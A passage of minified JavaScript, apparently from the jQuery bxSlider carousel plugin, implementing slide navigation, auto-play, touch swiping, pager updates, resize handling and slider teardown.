}, C = function (t) { d.settings.auto && c.stopAuto(), c.goToNextSlide(), t.preventDefault() }, E = function (t) { d.settings.auto && c.stopAuto(), c.goToPrevSlide(), t.preventDefault() }, P = function (t) { c.startAuto(), t.preventDefault() }, z = function (t) { c.stopAuto(), t.preventDefault() }, y = function (t) { d.settings.auto && c.stopAuto(); var e = X(t.currentTarget); if (void 0 !== e.attr("data-slide-index")) { var i = parseInt(e.attr("data-slide-index")); i != d.active.index && c.goToSlide(i), t.preventDefault() } }, M = function (i) { var t = d.children.length; if ("short" == d.settings.pagerType) return 1 < d.settings.maxSlides && (t = Math.ceil(d.children.length / d.settings.maxSlides)), void d.pagerEl.html(i + 1 + d.settings.pagerShortSeparator + t); d.pagerEl.find("a").removeClass("active"), d.pagerEl.each(function (t, e) { X(e).find("a").eq(i).addClass("active") }) }, k = function () { if (d.settings.infiniteLoop) { var t = ""; 0 == d.active.index ? t = d.children.eq(0).position() : d.active.index == u() - 1 && d.carousel ? t = d.children.eq((u() - 1) * v()).position() : d.active.index == d.children.length - 1 && (t = d.children.eq(d.children.length - 1).position()), t && ("horizontal" == d.settings.mode ? x(-t.left, "reset", 0) : "vertical" == d.settings.mode && x(-t.top, "reset", 0)) } d.working = !1, d.settings.onSlideAfter(d.children.eq(d.active.index), d.oldIndex, d.active.index) }, I = function (t) { d.settings.autoControlsCombine ? d.controls.autoEl.html(d.controls[t]) : (d.controls.autoEl.find("a").removeClass("active"), d.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active")) }, q = function () { 1 == u() ? (d.controls.prev.addClass("disabled"), d.controls.next.addClass("disabled")) : !d.settings.infiniteLoop && d.settings.hideControlOnEnd && (0 == d.active.index ? (d.controls.prev.addClass("disabled"), d.controls.next.removeClass("disabled")) : d.active.index == u() - 1 ? (d.controls.next.addClass("disabled"), d.controls.prev.removeClass("disabled")) : (d.controls.prev.removeClass("disabled"), d.controls.next.removeClass("disabled"))) }, D = function () { if (0 < d.settings.autoDelay) setTimeout(c.startAuto, d.settings.autoDelay); else c.startAuto(); d.settings.autoHover && c.hover(function () { d.interval && (c.stopAuto(!0), d.autoPaused = !0) }, function () { d.autoPaused && (c.startAuto(!0), d.autoPaused = null) }) }, W = function () { var t = 0; if ("next" == d.settings.autoDirection) c.append(d.children.clone().addClass("bx-clone")); else { c.prepend(d.children.clone().addClass("bx-clone")); var e = d.children.first().position(); t = "horizontal" == d.settings.mode ? -e.left : -e.top } x(t, "reset", 0), d.settings.pager = !1, d.settings.controls = !1, d.settings.autoControls = !1, d.settings.tickerHover && !d.usingCSS && d.viewport.hover(function () { c.stop() }, function () { var e = 0; d.children.each(function (t) { e += "horizontal" == d.settings.mode ? X(this).outerWidth(!0) : X(this).outerHeight(!0) }); var t = d.settings.speed / e, i = "horizontal" == d.settings.mode ? "left" : "top", s = t * (e - Math.abs(parseInt(c.css(i)))); A(s) }), A() }, A = function (t) { speed = t || d.settings.speed; var e = { left: 0, top: 0 }, i = { left: 0, top: 0 }; "next" == d.settings.autoDirection ? e = c.find(".bx-clone").first().position() : i = d.children.first().position(); var s = "horizontal" == d.settings.mode ? -e.left : -e.top, n = "horizontal" == d.settings.mode ? -i.left : -i.top; x(s, "ticker", speed, { resetValue: n }) }, H = function () { d.touch = { start: { x: 0, y: 0 }, end: { x: 0, y: 0 } }, d.viewport.bind("touchstart", L) }, L = function (t) { if (d.working) t.preventDefault(); else { d.touch.originalPos = c.position(); var e = t.originalEvent; d.touch.start.x = e.changedTouches[0].pageX, d.touch.start.y = e.changedTouches[0].pageY, d.viewport.bind("touchmove", F), d.viewport.bind("touchend", N) } }, F = function (t) { var e = t.originalEvent, i = Math.abs(e.changedTouches[0].pageX - d.touch.start.x), s = Math.abs(e.changedTouches[0].pageY - d.touch.start.y); if (s < 3 * i && d.settings.preventDefaultSwipeX ? t.preventDefault() : i < 3 * s && d.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != d.settings.mode && d.settings.oneToOneTouch) { var n = 0; if ("horizontal" == d.settings.mode) { var o = e.changedTouches[0].pageX - d.touch.start.x; n = d.touch.originalPos.left + o } else { o = e.changedTouches[0].pageY - d.touch.start.y; n = d.touch.originalPos.top + o } x(n, "reset", 0) } }, N = function (t) { d.viewport.unbind("touchmove", F); var e = t.originalEvent, i = 0; if (d.touch.end.x = e.changedTouches[0].pageX, d.touch.end.y = e.changedTouches[0].pageY, "fade" == d.settings.mode) { (s = Math.abs(d.touch.start.x - d.touch.end.x)) >= d.settings.swipeThreshold && (d.touch.start.x > d.touch.end.x ? c.goToNextSlide() : c.goToPrevSlide(), c.stopAuto()) } else { var s = 0; "horizontal" == d.settings.mode ? (s = d.touch.end.x - d.touch.start.x, i = d.touch.originalPos.left) : (s = d.touch.end.y - d.touch.start.y, i = d.touch.originalPos.top), !d.settings.infiniteLoop && (0 == d.active.index && 0 < s || d.active.last && s < 0) ? x(i, "reset", 200) : Math.abs(s) >= d.settings.swipeThreshold ? (s < 0 ? c.goToNextSlide() : c.goToPrevSlide(), c.stopAuto()) : x(i, "reset", 200) } d.viewport.unbind("touchend", N) }, O = function (t) { if (d.initialized) { var e = X(window).width(), i = X(window).height(); s == e && n == i || (s = e, n = i, c.redrawSlider(), d.settings.onSliderResize.call(c, d.active.index)) } }; return c.goToSlide = function (t, e) { if (!d.working && d.active.index != t) if (d.working = !0, d.oldIndex = d.active.index, t < 0 ? d.active.index = u() - 1 : t >= u() ? d.active.index = 0 : d.active.index = t, d.settings.onSlideBefore(d.children.eq(d.active.index), d.oldIndex, d.active.index), "next" == e ? d.settings.onSlideNext(d.children.eq(d.active.index), d.oldIndex, d.active.index) : "prev" == e && d.settings.onSlidePrev(d.children.eq(d.active.index), d.oldIndex, d.active.index), d.active.last = d.active.index >= u() - 1, (d.settings.pager || d.settings.pagerCustom) && M(d.active.index), d.settings.controls && q(), "fade" == d.settings.mode) d.settings.adaptiveHeight && d.viewport.height() != g() && d.viewport.animate({ height: g() }, d.settings.adaptiveHeightSpeed), d.children.filter(":visible").fadeOut(d.settings.speed).css({ zIndex: 0 }), d.children.eq(d.active.index).css("zIndex", d.settings.slideZIndex + 1).fadeIn(d.settings.speed, function () { X(this).css("zIndex", d.settings.slideZIndex), k() }); else { d.settings.adaptiveHeight && d.viewport.height() != g() && d.viewport.animate({ height: g() }, d.settings.adaptiveHeightSpeed); var i = 0, s = { left: 0, top: 0 }; if (!d.settings.infiniteLoop && d.carousel && d.active.last) if ("horizontal" == d.settings.mode) { s = (o = d.children.eq(d.children.length - 1)).position(), i = d.viewport.width() - o.outerWidth() } else { var n = d.children.length - d.settings.minSlides; s = d.children.eq(n).position() } else if (d.carousel && d.active.last && "prev" == e) { var o, r = 1 == d.settings.moveSlides ? d.settings.maxSlides - v() : (u() - 1) * v() - (d.children.length - d.settings.maxSlides); s = (o = c.children(".bx-clone").eq(r)).position() } else if ("next" == e && 0 == d.active.index) s = c.find("> .bx-clone").eq(d.settings.maxSlides).position(), d.active.last = !1; else if (0 <= t) { var a = t * v(); s = d.children.eq(a).position() } if (void 0 !== s) { var l = "horizontal" == d.settings.mode ? -(s.left - i) : -s.top; x(l, "slide", d.settings.speed) } } }, c.goToNextSlide = function () { if (d.settings.infiniteLoop || !d.active.last) { var t = parseInt(d.active.index) + 1; c.goToSlide(t, "next") } }, c.goToPrevSlide = function () { if (d.settings.infiniteLoop || 0 != d.active.index) { var t = parseInt(d.active.index) - 1; c.goToSlide(t, "prev") } }, c.startAuto = function (t) { d.interval || (d.interval = setInterval(function () { "next" == d.settings.autoDirection ? c.goToNextSlide() : c.goToPrevSlide() }, d.settings.pause), d.settings.autoControls && 1 != t && I("stop")) }, c.stopAuto = function (t) { d.interval && (clearInterval(d.interval), d.interval = null, d.settings.autoControls && 1 != t && I("start")) }, c.getCurrentSlide = function () { return d.active.index }, c.getCurrentSlideElement = function () { return d.children.eq(d.active.index) }, c.getSlideCount = function () { return d.children.length }, c.redrawSlider = function () { d.children.add(c.find(".bx-clone")).outerWidth(h()), d.viewport.css("height", g()), d.settings.ticker || f(), d.active.last && (d.active.index = u() - 1), d.active.index >= u() && (d.active.last = !0), d.settings.pager && !d.settings.pagerCustom && (m(), M(d.active.index)) }, c.destroySlider = function () { d.initialized && (d.initialized = !1, X(".bx-clone", this).remove(), d.children.each(function () { null != X(this).data("origStyle") ? X(this).attr("style", X(this).data("origStyle")) : X(this).removeAttr("style") }), null != X(this).data("origStyle") ? this.attr("style", X(this).data("origStyle")) : X(this).removeAttr("style"), X(this).unwrap().unwrap(), d.controls.el && d.controls.el.remove(), d.controls.next && d.controls.next.remove(), d.controls.prev && d.controls.prev.remove(), d.pagerEl && d.settings.controls && !d.settings.pagerCustom && d.pagerEl.remove(), X(".bx-caption", this).remove(), d.controls.autoEl && d.controls.autoEl.remove(), clearInterval(d.interval), d.settings.responsive && X(window).unbind("resize", O)) }, c.reloadSlider = function (t) { null != t && (e = t), c.destroySlider(), o() }, o(), this } }(jQuery);